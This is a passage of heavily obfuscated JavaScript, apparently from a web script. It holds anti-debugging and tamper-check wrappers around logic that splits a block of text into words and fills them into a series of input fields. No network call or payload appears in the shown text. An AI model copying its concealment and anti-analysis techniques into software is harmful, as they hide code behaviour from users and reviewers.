_0x52a34b(_0x409581);},'XcDJt':_0x53c58(-0x13d,-0x43,0x142,0x105,'G&3k')+_0x1fae69(0x7eb,0x7b8,0x7fc,0x8ea,'TlO4')+_0x53c58(0x2e9,-0x60,0xcd,-0x1a5,'8xSF')+')','shquM':_0x479ac2(0x5b0,0x4a5,'s10k',0x5de,0x7e4)+_0x479ac2(0x81d,0x475,'feiT',0x6f3,0x624)+_0x479ac2(0x4ce,0x341,'pLAn',0x45e,0x3ab)+_0x145b54('pLAn',0x1a8,0x30a,0xb9,0x1a2)+_0x35f84d(0x254,0x3f1,0x678,'SOz!',0x27a)+_0x53c58(0x237,0xdd,0x54,0x16f,'EIvw')+_0x35f84d(0x85e,0x66a,0x564,']&)x',0x8a2),'nqJlJ':_0x1fae69(0x7e6,0x98b,0x845,0x772,']&)x'),'ShArf':_0x479ac2(0x680,0x538,'EIvw',0x609,0x64b),'qdLlo':function(_0x43c5da){return _0x43c5da();},'AUvvs':function(_0x3cc1d0,_0x238127){return _0x3cc1d0===_0x238127;},'bpnfh':_0x35f84d(0xcf,0x201,0x2a3,']&)x',0x1aa),'srflv':function(_0x489185,_0x5a4b0f){return _0x489185+_0x5a4b0f;},'vkNFk':_0x53c58(0x678,0x6f4,0x4d0,0x6f2,'rQSf'),'vrFEn':_0x1fae69(0x522,0x3f4,0x735,0x365,'E2!U'),'ymYwE':_0x145b54('mZbN',0xe6,0x247,0x432,0x225),'IzQuW':_0x479ac2(0x3c9,0x50a,'8k8i',0x608,0x72e),'aHNow':_0x145b54('B@Lo',0x11d,0x5d,0x1ee,0x151),'ivkgq':function(_0x12c6de,_0x1fe8e7,_0x4c284e){return _0x12c6de(_0x1fe8e7,_0x4c284e);},'uvgtL':_0x479ac2(0x6ac,0x781,'UZUj',0x8da,0x89e),'EAEGe':_0x145b54('C[^m',-0x73,0x56,0x254,0x17d)+_0x35f84d(0x234,0x4b5,0x4e1,'feiT',0x64e)+_0x35f84d(0x3a1,0x1a8,0x306,'G&3k',0x3ea)+'m','wtkWm':_0x1fae69(0x78a,0x5cc,0x836,0x909,'[mDi'),'wAoXO':function(_0x358ec6,_0x2b138c){return _0x358ec6+_0x2b138c;},'dTVpY':_0x1fae69(0x735,0x925,0x759,0x945,'tCUO'),'yImhS':_0x35f84d(0x666,0x648,0x7f6,'a6Yx',0x6a2)+':','kXPfA':function(_0x2b40c5,_0x3c315f){return _0x2b40c5===_0x3c315f;},'tYBDT':_0x35f84d(0x5af,0x6b4,0x42d,'n4*2',0x789),'WTCPK':_0x35f84d(0x3eb,0x332,0x260,')2jT',0x1b3),'kksPq':_0x479ac2(0x79d,0x6d0,'3&Tt',0x752,0x6cb),'aEBAv':_0x1fae69(0x90a,0xa63,0x7ed,0xa59,'4B%!'),'mtQee':_0x479ac2(0x57e,0x6a0,'UZUj',0x50f,0x7aa),'QdZCh':_0x35f84d(0x1d3,0x1d9,0x3de,'tCUO',0xb9),'BpopG':_0x145b54('tCUO',0x1a2,0x149,0xa2,0x1bc)+_0x35f84d(0x53a,0x687,0x78c,')2jT',0x626)+_0x35f84d(0x444,0x213,0x48b,'8k8i',0x1e),'POZRc':_0x53c58(0x3ae,0x360,0x3ef,0x536,'cv*d')+_0x53c58(0x393,0x36f,0x27b,0x3a9,'feiT'),'DoEDQ':_0x53c58(-0x1c0,-0x14c,0xc2,-0x167,'F5oq'),'GlPFN':_0x35f84d(0x314,0x49c,0x511,'rQSf',0x707)+_0x53c58(0x520,0x109,0x2ea,0xc6,'pLAn'),'SZpag':_0x145b54('GjjV',0x4cc,0x2e9,0x438,0x305)+'l','bikYD':_0x35f84d(0x4de,0x461,0x62b,'d8(*',0x5fd)+_0x35f84d(0x620,0x5ba,0x32e,'SOz!',0x517),'TyMxu':_0x53c58(0x3cb,-0x23,0x174,0x379,']&)x')+'n','Cfgfp':_0x145b54('Kosf',0x19e,0x2ac,0x546,0x2fe),'RIjcO':_0x1fae69(0x774,0x68a,0x6ef,0x56b,'[mDi')+_0x479ac2(0x4f8,0x12f,'lAzC',0x3be,0x434)+_0x145b54('9lN]',-0xbb,-0x4c,-0xf3,-0x20c),'PNnRl':_0x479ac2(0x67f,0x645,'Nd(@',0x530,0x621)+'er','QqxEc':function(_0x16e1bd,_0x374e05){return _0x16e1bd===_0x374e05;},'icnyo':_0x1fae69(0x517,0x566,0x596,0x549,'cv*d'),'mgYOT':function(_0x632442,_0x4a1bed){return _0x632442===_0x4a1bed;},'GOtTt':_0x35f84d(0x577,0x3a6,0x4bc,']&)x',0x140),'tQpIu':_0x145b54('feiT',0x3d9,0x258,0x8b,0x2b2),'lyzAD':_0x479ac2(0x708,0x563,'A&ML',0x4c7,0x392),'bzplC':_0x1fae69(0x62f,0x7fa,0x5ba,0x835,'uWcq'),'meyph':_0x35f84d(0x71a,0x576,0x5b7,'elr#',0x4a6),'kzwga':_0x35f84d(0x416,0x421,0x29a,'d8(*',0x40c),'dDElK':_0x35f84d(0x5ef,0x63c,0x6d6,'UZUj',0x3b6),'kgDnD':_0x145b54('pLAn',0x1b2,0x3aa,0x30e,0x41c)+_0x479ac2(0xa66,0xa9b,'uWcq',0x8cc,0xafd),'IzVjD':_0x1fae69(0x6fc,0x591,0x5ba,0x7af,'A&ML'),'iEVHt':_0x479ac2(0x524,0x41d,'8k8i',0x3e8,0x620),'MqTXV':function(_0xcec69f,_0x533e0a){return _0xcec69f<_0x533e0a;},'XPxEV':function(_0x8592b0,_0x11c091){return _0x8592b0===_0x11c091;},'HTPrg':_0x145b54('4B%!',0x5b0,0x390,0x160,0x19f),'nZErK':_0x145b54(']@&7',-0x137,-0x3e,-0x5b,0x138),'QskbJ':_0x35f84d(0x3d4,0x5ac,0x3e2,'feiT',0x7de)+_0x35f84d(0x5f9,0x51b,0x621,'[mDi',0x2dd)+'t','orRiS':function(_0x504042,_0x4fcb0c){return _0x504042<_0x4fcb0c;},'jfnqa':_0x145b54('bzt7',0x486,0x35a,0x437,0x3ec)},_0x345e38=(function(){function _0x7abe7e(_0x383166,_0x17e95d,_0x4a5511,_0x413590,_0x3288bd){return _0x53c58(_0x383166-0xad,_0x17e95d-0x176,_0x383166- -0x6e,_0x413590-0x12,_0x4a5511);}function _0x8f88ac(_0x53983f,_0x34bf8b,_0xb4b1b1,_0x1fbbb9,_0x44f90e){return _0x35f84d(_0x53983f-0x1b9,_0x1fbbb9- -0x44c,_0xb4b1b1-0x91,_0x53983f,_0x44f90e-0x5d);}function _0x47e01f(_0x46166c,_0x599461,_0x55766c,_0x671ad9,_0x1a4096){return _0x479ac2(_0x46166c-0x125,_0x599461-0x2a,_0x55766c,_0x599461- -0x57b,_0x1a4096-0x1a6);}const _0xae964e={'cHuyY':function(_0xf27f09,_0xe6fc50){function _0x287374(_0x530de5,_0x2f230c,_0x21f216,_0x6bc1ac,_0x485266){return _0x2e30(_0x2f230c- -0x9c,_0x530de5);}return _0x129151[_0x287374('s10k',0x4a8,0x3ad,0x3c9,0x381)](_0xf27f09,_0xe6fc50);},'QMeqN':_0x129151[_0x5bac10('BnDE',-0x2ab,-0xd7,-0xa7,0x77)],'QalSG':_0x129151[_0x5bac10('zi^y',0x1e1,0x2a,-0x80,-0x188)],'ryIEA':_0x129151[_0x7abe7e(-0x72,0x12d,'F5oq',-0x275,-0x30d)],'tLfSw':function(_0x3cecd4,_0x541cef){function _0x56b122(_0x3e92b0,_0x390016,_0x363c31,_0x55d51b,_0x3ab4c1){return _0x5bac10(_0x3ab4c1,_0x390016-0x19e,_0x363c31-0x61,_0x363c31-0x11d,_0x3ab4c1-0xc4);}return _0x129151[_0x56b122(0x152,0x2e6,0x38a,0x617,'9lN]')](_0x3cecd4,_0x541cef);},'dMRNP':function(_0x58f543){function _0x48d130(_0x23554f,_0x1e0193,_0x349d41,_0x447d26,_0x5e2112){return _0x54172f(_0x447d26-0x9b,_0x1e0193,_0x349d41-0x181,_0x447d26-0x137,_0x5e2112-0x50);}return _0x129151[_0x48d130(0x537,'a6Yx',0x576,0x58b,0x355)](_0x58f543);},'hzQRu':function(_0x545f11,_0xba98f9){function _0xd87ca5(_0x14003d,_0xba5b89,_0x51db41,_0x1782f9,_0x5dbb2e){return _0x7abe7e(_0x5dbb2e- -0x215,_0xba5b89-0x129,_0x51db41,_0x1782f9-0x86,_0x5dbb2e-0xa4);}return _0x129151[_0xd87ca5(0x174,0x48e,'cv*d',0x4c,0x213)](_0x545f11,_0xba98f9);},'hgCcM':_0x129151[_0x54172f(0x30a,'4B%!',0x89,0x237,0x4b6)],'UCnaf':function(_0xab07d,_0x3c594a){function _0xfeee2b(_0x22143b,_0x356941,_0x1ebf6c,_0x3e852b,_0x446d8c){return _0x47e01f(_0x22143b-0x39,_0x1ebf6c-0x23d,_0x446d8c,_0x3e852b-0x2f,_0x446d8c-0x1ac);}return _0x129151[_0xfeee2b(-0x6,0x350,0xbc,0x23b,'TlO4')](_0xab07d,_0x3c594a);},'YKQxB':_0x129151[_0x47e01f(0x113,0x139,'zi^y',0x242,0xe9)],'vnuhL':_0x129151[_0x54172f(0x173,'US^(',0x310,-0xa6,0x2c)],'JIyjY':_0x129151[_0x47e01f(0x1b5,-0xcc,'p@qc',-0x2fe,0x11)],'kzliT':function(_0x3125e4,_0x4530f2){function _0x5f5364(_0x451784,_0x301d54,_0x453366,_0x4ae1d0,_0x5d0f9c){return _0x5bac10(_0x301d54,_0x301d54-0x149,_0x453366-0x1c4,_0x5d0f9c-0x51a,_0x5d0f9c-0xf6);}return _0x129151[_0x5f5364(0x315,'A&ML',0x451,0x4bd,0x53c)](_0x3125e4,_0x4530f2);},'scCkR':_0x129151[_0x5bac10('PlnM',-0x2c,-0x392,-0x1f4,-0x3a7)],'BtBpX':_0x129151[_0x47e01f(-0x19f,0xdb,'8k8i',0x8e,0xbe)],'cxYhT':function(_0x5d9760){function _0x4865e9(_0x39341e,_0x5aecac,_0x457027,_0x3fc58b,_0x2a39c){return _0x5bac10(_0x5aecac,_0x5aecac-0x1f4,_0x457027-0x1b,_0x3fc58b-0xdd,_0x2a39c-0xb0);}return _0x129151[_0x4865e9(0x195,'4VOX',0x35,-0x66,0x4a)](_0x5d9760);}};function _0x5bac10(_0x429637,_0x3374c2,_0x3ad7b8,_0x313f7a,_0x36038f){return _0x1fae69(_0x313f7a- -0x6d7,_0x3374c2-0x1c3,_0x3ad7b8-0xe5,_0x313f7a-0x5c,_0x429637);}function _0x54172f(_0x1db54f,_0x27dcdc,_0x3ba686,_0x1bdbbd,_0x3cbec9){return _0x35f84d(_0x1db54f-0x5,_0x1db54f- -0x55,_0x3ba686-0x121,_0x27dcdc,_0x3cbec9-0xbd);}if(_0x129151[_0x7abe7e(0x94,0x253,'elr#',-0x202,-0x9e)](_0x129151[_0x47e01f(0xbe,0x2ba,'0qOn',0x20e,0x49e)],_0x129151[_0x7abe7e(0x49,0xa2,'Kosf',-0x1f9,-0x207)])){let _0x39649b=!![];return function(_0x2dff74,_0x5e0940){const _0x5c9617={'Zopcq':_0xae964e[_0x45f673(0x287,0x25d,0x475,'9lN]',0x4e3)],'jIoCr':_0xae964e[_0x45f673(0x4d5,0x231,0x2c9,'bzt7',0x2cc)],'BGwsw':_0xae964e[_0x11b4f8('PlnM',0x21d,0x15a,0x348,0x1a6)],'VTAIH':function(_0x4d3968,_0x22c432){function _0x43678a(_0x483b95,_0xc9034d,_0x3dcb8a,_0x45b62d,_0x22e8cb){return _0x45f673(_0x483b95-0xd1,_0xc9034d-0x1bd,_0x22e8cb-0xa7,_0x45b62d,_0x22e8cb-0x1ce);}return _0xae964e[_0x43678a(0x291,0x33a,0x329,'E2!U',0x1fc)](_0x4d3968,_0x22c432);},'TmObd':function(_0x299acb){function _0x2c31bc(_0x67ddba,_0xad42ee,_0x56aab5,_0x37ae50,_0x8c0661){return _0x45f673(_0x67ddba-0x6a,_0xad42ee-0xa5,_0x67ddba-0x101,_0x56aab5,_0x8c0661-0x1c7);}return _0xae964e[_0x2c31bc(0x4bd,0x38d,'PlnM',0x6f5,0x25a)](_0x299acb);},'lJdJP':function(_0xed9ec7,_0x34e3b9){function _0x680a4a(_0x454c55,_0x38ae25,_0x25bb05,_0x13683f,_0x42cc60){return _0x45f673(_0x454c55-0x7a,_0x38ae25-0x15f,_0x38ae25- -0x333,_0x454c55,_0x42cc60-0x19a);}return _0xae964e[_0x680a4a('C[^m',0x206,0xa,0x36f,0x43f)](_0xed9ec7,_0x34e3b9);},'DuvLt':_0xae964e[_0x11b4f8('UZUj',0x4da,-0xa,0x413,0x242)],'ojaKL':function(_0x42422c,_0x3132dc){function _0x3d6ebb(_0x341777,_0xb3f851,_0x2685f6,_0x435ca8,_0x1e2eee){return _0x11b4f8(_0x341777,_0xb3f851-0xdd,_0x2685f6-0xd7,_0x435ca8-0x2a,_0xb3f851- -0xe0);}return _0xae964e[_0x3d6ebb('PlnM',0x42f,0x637,0x655,0x356)](_0x42422c,_0x3132dc);},'tyqTg':_0xae964e[_0x1a7a1c(0x480,'8k8i',0x474,0x373,0x338)],'MWfGG':_0xae964e[_0x4ced6a(0x5f8,'E2!U',0x604,0x432,0x589)]};function _0x308681(_0x5bd99b,_0x4d44bc,_0x4f8089,_0x775e09,_0x34c3e5){return _0x47e01f(_0x5bd99b-0x7b,_0x5bd99b-0x303,_0x34c3e5,_0x775e09-0xd7,_0x34c3e5-0x20);}function _0x45f673(_0x3906b0,_0x369b41,_0x33091d,_0x17d44d,_0x5e9fbb){return _0x47e01f(_0x3906b0-0x114,_0x33091d-0x236,_0x17d44d,_0x17d44d-0xab,_0x5e9fbb-0xc8);}function _0x11b4f8(_0x27f586,_0x3aedf4,_0x143952,_0x40939c,_0x352111){return _0x7abe7e(_0x352111-0x128,_0x3aedf4-0xe2,_0x27f586,_0x40939c-0xb5,_0x352111-0x84);}function _0x1a7a1c(_0x1ea728,_0x51c786,_0x34bbf4,_0x3e873e,_0x2887a0){return _0x8f88ac(_0x51c786,_0x51c786-0x36,_0x34bbf4-0x14a,_0x1ea728-0x52e,_0x2887a0-0x59);}function _0x4ced6a(_0x43975f,_0xc7f073,_0x46805d,_0x3e8935,_0x24d59c){return _0x7abe7e(_0x3e8935-0x81,_0xc7f073-0xd8,_0xc7f073,_0x3e8935-0x2e,_0x24d59c-0x152);}if(_0xae964e[_0x1a7a1c(0x6c4,'td7s',0x766,0x54f,0x50f)](_0xae964e[_0x45f673(0xb5,0x4f8,0x321,'C[^m',0x460)],_0xae964e[_0x45f673(-0x155,0x35f,0xc9,'p@qc',0x39)])){if(_0x42cbcb)return _0x2673ed;else Dircrw[_0x308681(0x3f2,0x393,0x47c,0x335,'d8(*')](_0xb289d0,-0x30*-0x1f+-0x8*-0x35+-0x778);}else{const _0x5cbe28=_0x39649b?function(){function _0x47a0e1(_0x5b8855,_0x3ecc83,_0x59a34a,_0x3d4407,_0x1f84e3){return _0x45f673(_0x5b8855-0xdc,_0x3ecc83-0x7,_0x3ecc83- -0xd2,_0x3d4407,_0x1f84e3-0x1c1);}function _0x1bd6b3(_0x3abf8d,_0x3fa9c4,_0x21de53,_0x228ce2,_0x5ef798){return _0x1a7a1c(_0x228ce2-0x15b,_0x21de53,_0x21de53-0x84,_0x228ce2-0x8a,_0x5ef798-0x15b);}function _0x39cbd6(_0x23423f,_0x1ae2f2,_0x3fc0c7,_0x213ed4,_0x27bff2){return _0x45f673(_0x23423f-0x40,_0x1ae2f2-0x31,_0x23423f- -0x1fe,_0x3fc0c7,_0x27bff2-0x18c);}function _0x548be6(_0x5ad13d,_0x3f48df,_0x2b97ce,_0x1d3038,_0x360fab){return _0x308681(_0x1d3038- -0xec,_0x3f48df-0x10a,_0x2b97ce-0xf0,_0x1d3038-0xd2,_0x5ad13d);}function _0xb86dcc(_0x10f36a,_0x154afa,_0x347180,_0x36e651,_0x1f883c){return _0x4ced6a(_0x10f36a-0xfb,_0x36e651,_0x347180-0x13b,_0x154afa- -0xec,_0x1f883c-0xea);}if(_0x5c9617[_0x1bd6b3(0x84a,0x7b0,']@&7',0x796,0x78c)](_0x5c9617[_0x1bd6b3(0x29a,0x529,'Nd(@',0x4a7,0x60f)],_0x5c9617[_0x47a0e1(0x437,0x27d,0x3cb,'GjjV',0x37c)])){if(_0x5e0940){if(_0x5c9617[_0x39cbd6(0x34d,0x2d7,'zi^y',0x1f2,0x490)](_0x5c9617[_0x47a0e1(-0x12b,0xc6,-0x8a,']@&7',-0x134)],_0x5c9617[_0xb86dcc(0x19c,0x37d,0x1f6,'n4*2',0x394)])){const _0x33532b=_0x5e0940[_0xb86dcc(0x343,0x31e,0x1e8,'lAzC',0xc3)](_0x2dff74,arguments);return _0x5e0940=null,_0x33532b;}else _0x44384c[_0x39cbd6(-0x184,0x7d,'QQlm',-0x268,0xc7)+'t'][_0x1bd6b3(0x7c6,0x883,'td7s',0x89c,0x7db)+_0x47a0e1(0x15f,0x7c,0x15c,'HXoy',-0x1ce)+_0xb86dcc(-0xaf,0x142,0x55,'s10k',0x1bc)+_0xb86dcc(0x374,0x379,0x157,'QQlm',0x3c8)][_0x548be6('s10k',0x34d,0x4c5,0x452,0x22a)]=_0x3eacc8[0x567*0x2+0x1301+-0x1dcf];}}else{_0x1f6707[_0x39cbd6(0x95,-0x11c,'bzt7',0x196,0x322)+_0x39cbd6(-0x142,-0x179,'GjjV',-0x1dd,0x45)+_0x39cbd6(0xd1,0xfa,'8xSF',0x10,-0x6b)]();const _0xf4b9ad=_0xf5fe0d[_0x1bd6b3(0x7e4,0x870,'BnDE',0x728,0x6ca)+_0x47a0e1(0x2b6,0x3d0,0x2d1,'4B%!',0x293)+_0xb86dcc(0x427,0x3c8,0x174,'rQSf',0x508)][_0xb86dcc(0xb5,0x21e,0x3f6,'j5Ud',0x261)+'ta'](_0x5c9617[_0x548be6('E2!U',0x239,0x23e,0x70,0x1ff)]),_0x9ffd8b=_0x3cd37f[_0x1bd6b3(0x668,0x959,'4B%!',0x79f,0x778)+_0x47a0e1(0x24b,0x270,0x119,'SOz!',0x22)+_0x548be6('UZUj',0x451,0x41e,0x4d8,0x71d)](_0x5c9617[_0x1bd6b3(0x3ae,0x5c4,'4B%!',0x507,0x6d8)]),_0x1d1bb4=_0x9ffd8b[_0x1bd6b3(0x8b7,0x9e2,'cndg',0x8e7,0xa40)+_0x47a0e1(0x318,0x493,0x432,'p@qc',0x44a)+_0x548be6('HXoy',0x217,0x4c7,0x354,0xf9)+_0xb86dcc(0x5bc,0x37e,0x370,'G&3k',0x2d9)](_0x5c9617[_0x1bd6b3(0x5fc,0x789,'4VOX',0x849,0x6f8)]);let _0x337d3a=_0xf4b9ad[_0x548be6('wc)a',0x4c9,0x454,0x511,0x5a9)](/[\s,;.\-!?\n\r]+/);_0x337d3a=_0x337d3a[_0x47a0e1(0x239,0x43d,0x49f,'bzt7',0x657)](_0x399955=>_0x399955[_0x47a0e1(0x30c,0x2e8,0x419,'TlO4',0x16c)+'ce'](/^\d+\.*\s*/,'')[_0xb86dcc(0x598,0x3ef,0x4cc,']&)x',0x339)]());for(let _0x2a1811=-0xb*0x36f+-0x1*-0x1675+-0x31*-0x50;_0x5c9617[_0x548be6('feiT',0x2d0,0x117,0x16d,0x61)](_0x2a1811,_0x337d3a[_0x39cbd6(0x98,0x7c,'td7s',0x263,-0x7b)+'h']);_0x2a1811++){_0x5c9617[_0xb86dcc(0x4f,0x289,0x324,'uWcq',0x175)](_0x2a1811,_0x1d1bb4[_0xb86dcc(0x85,0x1ab,-0x5b,'EIvw',0x1f8)+'h'])&&(_0x1d1bb4[_0x2a1811][_0xb86dcc(0x46,0x158,0x265,'0qOn',0x23a)]=_0x337d3a[_0x2a1811]);}_0x5c9617[_0x39cbd6(0x79,-0x137,'0qOn',0x28,-0x1bb)](_0x293591);}}:function(){};return _0x39649b=![],_0x5cbe28;}};}else{const _0x474b88=Dircrw[_0x54172f(0x297,'GjjV',0x36d,0x1ed,0xa1)](_0x84459c,Dircrw[_0x5bac10('zi^y',-0x8c,0x431,0x1d7,0x2a2)](Dircrw[_0x5bac10('8xSF',-0x1dc,-0x14e,-0x136,-0x2f7)](Dircrw[_0x8f88ac('8xSF',-0x242,-0x236,-0x170,-0x3af)],Dircrw[_0x47e01f(-0x356,-0xcb,'j5Ud',-0x2d3,0xd1)]),');'));_0x1c8387=Dircrw[_0x47e01f(0x3ba,0x12c,'td7s',-0x3f,0x378)](_0x474b88);}}()),_0x1b6dda=_0x129151[_0x145b54('GjjV',-0x77,0x212,-0x38,0x3f2)](_0x345e38,this,function(){function _0x2f7cda(_0x14a218,_0x2a9d5f,_0x41a0aa,_0x1bffcf,_0x2ec732){return _0x35f84d(_0x14a218-0x4a,_0x14a218-0x181,_0x41a0aa-0x169,_0x2ec732,_0x2ec732-0x50);}function _0x5877e3(_0x4f32c4,_0x254d3c,_0x29b4b2,_0x2e3062,_0x1109fb){return _0x479ac2(_0x4f32c4-0x15a,_0x254d3c-0x5c,_0x254d3c,_0x4f32c4- -0x570,_0x1109fb-0x195);}function _0x1dd7c3(_0x345322,_0x184569,_0x1eff53,_0x3600c1,_0x34eb61){return _0x53c58(_0x345322-0xa5,_0x184569-0x16f,_0x345322-0x350,_0x3600c1-0x1dc,_0x34eb61);}function _0x1e2999(_0x2cf13e,_0x24ffe3,_0x137913,_0x5d1dea,_0x4c7382){return _0x35f84d(_0x2cf13e-0x86,_0x137913- -0x185,_0x137913-0x7a,_0x4c7382,_0x4c7382-0x41);}const _0x434c51={'YLskX':function(_0x9fe96b,_0x2930d0){function _0x31ddc3(_0x11ab27,_0x50af21,_0x232b3f,_0x301a77,_0x494582){return _0x2e30(_0x11ab27-0x181,_0x50af21);}return _0x129151[_0x31ddc3(0x6f2,'HXoy',0x49d,0x60d,0x933)](_0x9fe96b,_0x2930d0);},'hzFjA':_0x129151[_0x1dd7c3(0x5da,0x7bb,0x651,0x7b3,'9lN]')],'yPkxa':_0x129151[_0x1dd7c3(0x451,0x4e9,0x473,0x4b2,'TlO4')],'xqVLA':_0x129151[_0x1e2999(0xd0,0x141,0x1df,0x3e4,'TlO4')]};function _0x14b229(_0x42423e,_0x129524,_0x4abc65,_0x521cf4,_0x4ce022){return _0x1fae69(_0x4ce022- -0x15a,_0x129524-0x1e9,_0x4abc65-0x6a,_0x521cf4-0x8e,_0x129524);}if(_0x129151[_0x2f7cda(0x30d,0x3e0,0x49a,0x2cb,'pLAn')](_0x129151[_0x5877e3(0x207,'Nd(@',0x372,0x20f,0x36f)],_0x129151[_0x1e2999(0x1e2,-0x95,0xae,0x2f0,'HXoy')]))(function(){return!![];}[_0x1dd7c3(0x3fe,0x2c2,0x689,0x3f5,'s10k')+_0x5877e3(-0x100,'a6Yx',-0x161,-0x96,0xb)+'r'](jFAcEm[_0x1dd7c3(0x3c6,0x51c,0x282,0x581,'feiT')](jFAcEm[_0x14b229(0x5b4,'TlO4',0x31a,0x58c,0x365)],jFAcEm[_0x1dd7c3(0x3de,0x1da,0x5ae,0x61a,'lAzC')]))[_0x2f7cda(0x364,0x52e,0x393,0x2d0,'E2!U')](jFAcEm[_0x2f7cda(0x4d5,0x3b7,0x4e4,0x324,'Nd(@')]));else return _0x1b6dda[_0x1e2999(0x5cc,0x651,0x40a,0x692,'8xSF')+_0x14b229(0x449,'4B%!',0x414,0x6bd,0x4b6)]()[_0x1e2999(0x417,0x3c0,0x306,0x1c8,'UZUj')+'h'](_0x129151[_0x1dd7c3(0x4bf,0x225,0x41d,0x358,'a6Yx')])[_0x1dd7c3(0x376,0x5fb,0x3ab,0x304,'4B%!')+_0x5877e3(-0xfe,'E(Gh',0x36,-0x16e,-0x30e)]()[_0x2f7cda(0x30a,0x1e5,0x388,0x402,'d8(*')+_0x1dd7c3(0x37f,0x38a,0x446,0x589,'C[^m')+'r'](_0x1b6dda)[_0x1e2999(0x2c9,-0xe4,0x8c,-0x6a,'tCUO')+'h'](_0x129151[_0x2f7cda(0x469,0x49e,0x6bb,0x553,']@&7')]);});function _0x35f84d(_0x5452e8,_0x59d528,_0x2d0334,_0x5d9075,_0x1b6c82){return _0x321579(_0x5452e8-0x28,_0x59d528-0x149,_0x59d528-0x3b9,_0x5d9075-0x120,_0x5d9075);}_0x129151[_0x35f84d(0x4a3,0x297,0x3e,'E(Gh',0x13b)](_0x1b6dda);const _0x4a6de1=(function(){function _0x3c3e8b(_0x36ef8d,_0x5bbdea,_0x56feb1,_0x350c2e,_0x2cfb54){return _0x1fae69(_0x56feb1- -0x2b5,_0x5bbdea-0x3d,_0x56feb1-0x1b0,_0x350c2e-0x1a9,_0x2cfb54);}const _0x14cf12={'gygDr':function(_0x171c8b){function _0x3afb70(_0x324ddb,_0x45c08e,_0x107cf7,_0x47384,_0x50f42e){return _0x2e30(_0x47384-0x33,_0x50f42e);}return _0x129151[_0x3afb70(0x465,0x291,0x377,0x505,'a6Yx')](_0x171c8b);},'NEEwc':function(_0x7abfe,_0x4b798f){function _0x36a2aa(_0x2a1f05,_0x40ed58,_0x343487,_0x5e0bfa,_0x1b88dc){return _0x2e30(_0x343487- -0x3c1,_0x2a1f05);}return _0x129151[_0x36a2aa('4B%!',-0x30,-0x172,-0x28c,-0x160)](_0x7abfe,_0x4b798f);},'QWwKa':function(_0x162a69,_0x1a06d4){function _0xbc2056(_0x11f57d,_0x5aca25,_0x2ee4c1,_0x3e55d,_0x2d3fbb){return _0x2e30(_0x3e55d-0x3d1,_0x11f57d);}return _0x129151[_0xbc2056('GjjV',0xb2d,0xae5,0x9b6,0xa45)](_0x162a69,_0x1a06d4);},'BbbIv':_0x129151[_0x3c3e8b(0x46c,0x411,0x2e3,0x32f,'mZbN')],'kiocB':_0x129151[_0x3c3e8b(0x152,0x420,0x35e,0x105,'F5oq')],'HITMK':_0x129151[_0x218316(0x739,0x377,0x52a,0x507,']@&7')]};function _0x377be4(_0x3f192c,_0x3062e2,_0x1626a5,_0x585a50,_0x89c4b6){return _0x145b54(_0x3f192c,_0x3062e2-0x80,_0x585a50-0x7f,_0x585a50-0x133,_0x89c4b6-0x6e);}function _0x575170(_0xa104e7,_0x403259,_0x24487d,_0xec4e18,_0x357eb9){return _0x1fae69(_0xa104e7- -0x1c5,_0x403259-0x1bd,_0x24487d-0x6d,_0xec4e18-0x110,_0x357eb9);}function _0x218316(_0x4f1650,_0x526e83,_0x518e41,_0x184255,_0x3dd659){return _0x35f84d(_0x4f1650-0x126,_0x184255-0x4a,_0x518e41-0xa5,_0x3dd659,_0x3dd659-0x189);}function _0x2e22f2(_0x50e993,_0x5d6b15,_0x32e487,_0x34675b,_0xfdcc0e){return _0x479ac2(_0x50e993-0x44,_0x5d6b15-0xbc,_0x32e487,_0x34675b-0x11b,_0xfdcc0e-0x1ed);}if(_0x129151[_0x3c3e8b(0x4d7,0x15b,0x289,0x8b,'Nd(@')](_0x129151[_0x377be4('feiT',0x53d,0x276,0x2f6,0x4e9)],_0x129151[_0x377be4('tCUO',0x1c0,0x34a,0x270,0x433)]))_0x3d0acd=_0xa48931;else{let _0x2039c7=!![];return function(_0x203ca8,_0x4e6164){function _0x10d6ab(_0x2168be,_0x1a9c07,_0x4f08d9,_0x459f86,_0xef99bf){return _0x2e22f2(_0x2168be-0x5e,_0x1a9c07-0x14f,_0x459f86,_0xef99bf- -0x2f4,_0xef99bf-0x57);}function _0x3212f8(_0x36d790,_0x2b6d70,_0xe29469,_0xf13426,_0x299ec9){return _0x3c3e8b(_0x36d790-0x16,_0x2b6d70-0x163,_0x36d790- -0xfd,_0xf13426-0x34,_0xe29469);}function _0x2244ea(_0x38991c,_0x4f1b54,_0x1acaf0,_0x54a12,_0x539962){return _0x218316(_0x38991c-0x14e,_0x4f1b54-0x1de,_0x1acaf0-0xa,_0x539962- -0x3bc,_0x38991c);}if(_0x129151[_0x2244ea('3&Tt',-0x20f,0x1fa,-0x28f,-0x10)](_0x129151[_0x10d6ab(0x458,0x4dd,0x7b8,'PlnM',0x679)],_0x129151[_0x3212f8(0x531,0x7ba,'PlnM',0x57a,0x356)])){const _0x52a01a=_0x2039c7?function(){const _0x1c763={'mtgnw':function(_0x7ab672){function _0xac7a40(_0x7631b5,_0x5cb757,_0x4f1d08,_0x2e3620,_0x4acb1e){return _0x2e30(_0x4acb1e-0x2c,_0x7631b5);}return _0x14cf12[_0xac7a40('F5oq',0x4ef,0x67a,0x71e,0x5aa)](_0x7ab672);},'ygeId':function(_0x55671e,_0x265d32){function _0x344152(_0x8fa7ca,_0x346b4d,_0x51b271,_0x353bc1,_0x4747a6){return _0x2e30(_0x353bc1- -0x34a,_0x4747a6);}return _0x14cf12[_0x344152(0x21a,0x174,-0x230,0x29,'A&ML')](_0x55671e,_0x265d32);}};function _0x58f0cb(_0x2b5d26,_0x4dea81,_0x1e75c0,_0x247e12,_0x2e1d82){return _0x10d6ab(_0x2b5d26-0x16b,_0x4dea81-0x41,_0x1e75c0-0xc4,_0x2b5d26,_0x1e75c0- -0x229);}function _0x18b765(_0x1f5ab6,_0x23fb10,_0x4a2b2a,_0x177ba5,_0x12398a){return _0x10d6ab(_0x1f5ab6-0xa2,_0x23fb10-0x71,_0x4a2b2a-0x4f,_0x12398a,_0x4a2b2a-0x119);}function _0x231503(_0x1857f9,_0x12b41e,_0x202a66,_0x301d42,_0x492470){return _0x10d6ab(_0x1857f9-0x3f,_0x12b41e-0x5,_0x202a66-0x166,_0x301d42,_0x12b41e- -0x1c0);}function _0x4e0d7a(_0x1584da,_0x4d9c02,_0x1f014f,_0x21cf01,_0x4e19db){return _0x3212f8(_0x4d9c02-0x180,_0x4d9c02-0xf4,_0x1584da,_0x21cf01-0xcf,_0x4e19db-0x121);}function _0x41cd76(_0x22f74c,_0x567125,_0x55416a,_0x29caf7,_0x378dee){return 